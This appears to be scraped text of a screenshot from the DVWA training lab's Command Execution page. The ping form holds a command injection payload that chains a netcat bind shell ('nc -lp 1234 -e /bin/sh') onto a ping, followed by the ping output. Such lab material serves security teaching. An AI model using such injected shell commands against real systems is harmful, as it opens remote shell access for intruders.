 192.168.119.8/dvwa/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
google.com && nc -lp 1234 -e /bin/sh
submit
PING google.com (172.217.16.238) 56(84) bytes of data.
64 bytes from mad08s04-in-f14.1e100.net (172.217.16.238): icmp_seq=1 ttl=55 time=10.1 ms
64 bytes from mad08s04-in-f14.1e100.net (172.217.16.238): icmp_seq=2 ttl=55 time=29.3 ms
64 bytes from mad08s04-in-f14.1e100.net (172.217.16.238): icmp_seq=3 ttl=55 time=9.56 ms
--- google.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 9.560/16.376/29.389/9.205 ms
hola